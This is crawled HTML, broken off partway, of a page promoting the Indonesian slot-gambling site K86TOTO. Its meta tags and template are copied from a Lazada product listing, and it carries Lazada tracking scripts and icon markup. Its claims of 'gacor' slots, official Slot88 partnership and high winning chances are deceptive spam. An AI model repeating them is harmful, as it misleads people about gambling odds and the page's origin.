

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seonadancing.com/
body_size: 63519
content:





<!DOCTYPE html>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
<meta name="google-site-verification" content="TfFtrVudY9DJENJqGCCUSihRkqS1H8OSvh5ZS0juT6k" />
<meta name='dmca-site-verification' content='UDk2d09rMElpWTJUK0dad2NGMytrZnRvdVRBenQ3TXBHZVdMNnhZWnpDRT01' />
<head>
    <meta charset="utf-8"/>
    <title>K86TOTO: Situs Slot Gacor Hari Ini Link Slot88 Resmi Gampang Jp</title>
    <meta name="description" content="Nikmati keseruan bermain slot gacor hari ini Bersama situs K86TOTO yang sudah bekerja sama dengan slot88 resmi. Mainkan link slot gacor gampang jp dengan peluang menang tinggi dengan rangkuman RTP gacor paling update setiap hari."/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"/>
    <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]'/>
    <meta name="data-spm" content="SLOT GACOR"/>
    <meta name="robots" content="index, follow"/>
    <meta name="language" content="Indonesia"/>
    <meta name="author" content="SLOT GACOR"/>
    <meta name="og:url" content="https://www.seonadancing.com/"/>
    <meta name="og:title" content="K86TOTO: Situs Slot Gacor Hari Ini Link Slot88 Resmi Gampang Jp"/>
    <meta name="og:type" content="product"/>
    <meta name="og:description" content="Nikmati keseruan bermain slot gacor hari ini Bersama situs K86TOTO yang sudah bekerja sama dengan slot88 resmi. Mainkan link slot gacor gampang jp dengan peluang menang tinggi dengan rangkuman RTP gacor paling update setiap hari."/>
    <meta name="keywords" content="SLOT GACOR, SLOT GACOR RESMI, situs gacor, slot88, SLOT GACOR gampang menang"/>
    <meta name="og:image" content="https://touchwork.pics/images/slot-gacor-trung.png"/>
    <link rel="icon" type="image/x-icon" href="https://touchwork.pics/images/pola-slot-rk.webp"/>
    <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json"/>
    <link rel="canonical" href="https://www.seonadancing.com/"/>
    <link rel="amphtml" href="https://ilmupadi.app/sun/seonadancing/"/>
    <!-- start preload -->
    
    <link rel="preconnect dns-prefetch" href="https://cart.lazada.co.id"/>
    <link rel="preconnect dns-prefetch" href="https://acs-m.lazada.co.id"/>
    <link rel="preconnect dns-prefetch" href="https://laz-g-cdn.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="https://laz-img-cdn.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="https://assets.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="https://aeis.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="https://aeu.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="https://g.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="https://arms-retcode-sg.aliyuncs.com"/>
    <link rel="preconnect dns-prefetch" href="https://px-intl.ucweb.com"/>
    <link rel="preconnect dns-prefetch" href="https://sg.mmstat.com"/>
    <link rel="preconnect dns-prefetch" href="https://img.lazcdn.comt"/>
    <link rel="preconnect dns-prefetch" href="https://g.lazcdn.com"/>
    <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
    <link rel="preload" href="https://aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script"/>
    <!-- end preload -->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css"/>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css"/>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css"/>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css"/>
    <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE="(?:; )?"+sName+"=([^;]*);?";var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp["$1"])||"";if(str.trim().length>0){return str;}else{return"-";}}else{return"-";}};var getRand=function(){var page_id=get_cookie("cna")||"001";page_id=page_id.toLowerCase().replace(/[^a-zd]/g,"");page_id=page_id.substring(0,16);var d=new Date().getTime();var randend=[page_id,d.toString(16)].join("");for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=window.aplus_queue||(window.aplus_queue=[]);aq.push({action:"aplus.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:pageid}],});aq.push({action:"aplus.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:pageid}],});var gq=window.goldlog_queue||(window.goldlog_queue=[]);gq.push({action:"goldlog.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:pageid}],});gq.push({action:"goldlog.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:pageid}],});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>

    <script type="text/javascript">var timings={start:Date.now(),};var dataLayer=window.dataLayer||[];var pdpTrackingData='{"pdt_category":["Televisi & Video"],"pagetype":"pdp","pdt_discount":"","pdt_photo":"https://touchwork.pics/images/slot-gacor-trung.png","v_voya":1,"brand_name":"Samsung","brand_id":"842","pdt_sku":3642482616,"core":{"country":"ID","layoutType":"desktop","language":"in","currencyCode":"IDR"},"seller_name":"","pdt_simplesku":6108584955,"pdt_name":"K86TOTO: Situs Slot Gacor Hari Ini Link Slot88 Resmi Gampang Jp","page":{"regCategoryId":"300300002584","xParams":"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr="},"supplier_id":"","pdt_price":"Rp2.699.000"}';try{pdpTrackingData=JSON.parse(pdpTrackingData);pdpTrackingData.v_voya=false;dataLayer.push(pdpTrackingData);dataLayer.push({gtm_enable:false,v_voya:false,});}catch(e){if(window.console){console.log(e);}}var siteNameForApluPluginLoader="Lazada";</script>

    <!-- csrf -->
    <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee"/>

    <style>a strong{color:#000}ul{list-style:initial;margin-inline-start:20px}p{margin-block-start:1em;margin-block-end:1em}.lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content img{width:15em!important;object-fit:contain;aspect-ratio: 1/1}.lzd-links-bar{background:#fff!important}.lzd-logo-bar{background:hsl(222.01deg 50.91% 60.2%)}#container,body{background:hsl(222.01deg 50.91% 60.2%)}#pdp-nav{background:#d8d8d8}.add-to-cart-buy-now-btn:hover{filter:invert()}#root.pdp-block{background-color:#fff}.pdp-mod-common-image{transition:ease-in .3s}.pdp-mod-common-image:hover{border:solid 5px #991e1e}.pdp-block__product-detail{width:100%}.content{margin-top:2rem}.content p{margin-bottom:1rem;font-size:1.2rem}</style>
</head>

<body data-spm="pdp_revamp" style="overflow-y: scroll">
    <script>window.__lzd__svg__cssinject__=true;</script>
    <style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}</style>
    <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden">
        <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
            <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z">
            </path>
            <path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
            <path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z">
            </path>
        </symbol>
        <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
            <path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z">
            </path>
        </symbol>
        <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
            <path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z">
            </path>
            <path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z">
            </path>
        </symbol>
        <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
            <path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z">
            </path>
            <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z">
            </path>
        </symbol>
        <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
            <path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z">
            </path>
        </symbol>
        <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
            <path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
            <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
        </symbol>
        <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
            <path d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z">
            </path>
        </symbol>
        <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
            <path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path>
            <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path>
        </symbol>
        <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
            <path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z">
            </path>
        </symbol>
        <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
            <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z">
            </path>
            <path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z">
            </path>
        </symbol>
        <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
            <path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#FF9000"></path>
        </symbol>
        <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
            <path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z">
            </path>
        </symbol>
        <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
            <path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z">
            </path>
        </symbol>
        <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
            <path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
            <path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path>
        </symbol>
        <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
            <path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path>
        </symbol>
        <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
            <path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
            <path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path>
            <path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
            <path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334">
            </path>
        </symbol>
        <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
            <path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
            <path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
            <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
            <path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path>
            <path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
            <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
            <path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#FFFFFF"></path>
            <path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#FFFFFF"></path>
            <path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
            <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909">
            </path>
            <path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
            <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
            <path d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z" fill="#FFFFFF"></path>
